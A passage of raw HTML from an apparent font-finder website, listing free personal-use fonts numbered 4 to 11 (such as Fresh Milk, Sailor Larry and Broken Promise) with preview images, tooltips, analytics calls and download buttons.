</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Fresh-Milk_DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fresh-Milk_DEMO.font" id="urlidd1225065" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fresh-Milk_DEMO.font">Fresh Milk_DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225065"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_JMHEscamasWhiteDown-Regular.font" id="urlidt506278" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="4. JMHEscamasWhiteDown-Regul">4. JMHEscamasWhiteDown-Regul</a>
						<div class="row align-items-center no-gutters" id="hfid506278" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JMHEscamasWhiteDown-Regular.font"  id="urlidi506278" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=506278&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-RegularA.png" alt="JMHEscamasWhiteDown-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasWhiteDown-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JMHEscamasWhiteDown-Regular.font" id="urlidd506278" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JMHEscamasWhiteDown-Regular.font">JMHEscamasWhiteDown-Regul font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid506278"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Sailor-Larry-Fade.font" id="urlidt323732" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="5. Sailor Larry - Fade">5. Sailor Larry - Fade</a>
						<div class="row align-items-center no-gutters" id="hfid323732" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sailor-Larry-Fade.font"  id="urlidi323732" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323732&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-FadeA.png" alt="Sailor Larry - Fade Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-FadeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-FadeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-Fadea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-Fadea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-Fade0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-Fade01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sailor-Larry-FadeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sailor-Larry-Fade.font" id="urlidd323732" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sailor-Larry-Fade.font">Sailor Larry - Fade font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323732"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_School-Books.font" id="urlidt1088889" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="6. School Books">6. School Books</a>
						<div class="row align-items-center no-gutters" id="hfid1088889" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_School-Books.font"  id="urlidi1088889" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1088889&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-BooksA.png" alt="School Books Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-BooksA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-BooksA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-Booksa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-Booksa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-Books0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-Books01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_School-BooksA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_School-Books.font" id="urlidd1088889" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_School-Books.font">School Books font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1088889"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_linegers.font" id="urlidt1335759" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="7. linegers">7. linegers</a>
						<div class="row align-items-center no-gutters" id="hfid1335759" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_linegers.font"  id="urlidi1335759" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1335759&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegersA.png" alt="linegers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_linegersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_linegers.font" id="urlidd1335759" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_linegers.font">linegers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1335759"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Broken-Promise.font" id="urlidt317039" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="8. Broken Promise">8. Broken Promise</a>
						<div class="row align-items-center no-gutters" id="hfid317039" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Broken-Promise.font"  id="urlidi317039" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317039&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-PromiseA.png" alt="Broken Promise Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-PromiseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-PromiseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-Promisea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-Promisea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-Promise0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-Promise01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Broken-PromiseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Broken-Promise.font" id="urlidd317039" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Broken-Promise.font">Broken Promise font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317039"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Autumn-Leaves-Regular.font" id="urlidt331165" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="9. Autumn Leaves Regular">9. Autumn Leaves Regular</a>
						<div class="row align-items-center no-gutters" id="hfid331165" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Autumn-Leaves-Regular.font"  id="urlidi331165" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331165&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-RegularA.png" alt="Autumn Leaves Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/U/FF_Autumn-Leaves-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Autumn-Leaves-Regular.font" id="urlidd331165" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Autumn-Leaves-Regular.font">Autumn Leaves Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331165"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Schools-Out.font" id="urlidt555259" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="10. Schools Out!!!">10. Schools Out!!!</a>
						<div class="row align-items-center no-gutters" id="hfid555259" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Schools-Out.font"  id="urlidi555259" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555259&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-OutA.png" alt="Schools Out!!! Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-OutA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-OutA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-Outa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-Outa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-Out0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-Out01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Schools-OutA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Schools-Out.font" id="urlidd555259" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Schools-Out.font">Schools Out!!! font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555259"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_JMHEscamasBlackDown-Regular.font" id="urlidt506274" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="11. JMHEscamasBlackDown-Regul">11. JMHEscamasBlackDown-Regul</a>
						<div class="row align-items-center no-gutters" id="hfid506274" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JMHEscamasBlackDown-Regular.font"  id="urlidi506274" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=506274&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-RegularA.png" alt="JMHEscamasBlackDown-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHEscamasBlackDown-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
